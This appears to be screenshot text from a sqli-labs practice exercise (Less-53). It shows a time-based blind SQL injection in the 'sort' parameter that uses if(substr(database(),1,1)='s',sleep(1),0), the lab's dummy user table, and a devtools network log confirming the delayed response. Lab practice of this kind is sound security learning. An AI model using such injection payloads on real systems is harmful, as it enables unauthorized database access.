 192.168.84.233/sqli-labs/Less-53/?sort=2' and if(substr(database(),1,1)='s',sleep(1),0) --+
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
51 less51 less51
3 Dummy 2
11 admin3 2
6 superman 2
15 niemdt 2
1 Dumb niemdt
9 admin1 2
52 less52 less52
4 secure 2
12 dhakkan 2
7 batman 2
50 less50 less50
2 Angelina 2
10 admin2 2
5 stupid 2
14 admin4 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s
200 GET 192.168.84.233 /sqli-labs/Less-53/?sort=2' and if(substr(database(),1,1)='s',sleep(1),0) --+ document html 2.44 KB 2.21 KB 17022 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B